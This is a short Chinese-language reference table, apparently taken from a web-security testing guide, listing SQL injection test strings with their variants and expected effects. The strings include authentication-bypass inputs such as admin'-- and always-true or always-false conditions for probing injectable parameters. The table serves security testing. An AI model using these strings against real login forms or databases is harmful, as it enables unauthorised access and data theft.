 测试字符串 变种 预期结果
admin'-- admin')-- 通过返回数据库中的admin行来绕过身份验证机制
admin'# admin')# 通过返回数据库中的admin行来绕过身份验证机制
1-- 1)-- 注释剩下的查询，希望能清除可注入参数后面由
WHERE字句指定的所有过滤器
1 or 1=1-- 1) or 1=1-- 注入一个数字参数，返回所有的行
'or '1'='1'-- ') or '1'='1'-- 注入一个字符串参数，返回所有的行
-1 and 1=2-- -1) and 1=2-- 注入一个数字参数，不返回任何行
'and '1'='2'-- ')and '1'='2'-- 注入一个字符串参数，不返回任何行
1/*注释*/ 将注入注释掉。如果成功，将不会对原请求产生任
何影响。有助于识别SQL注入漏洞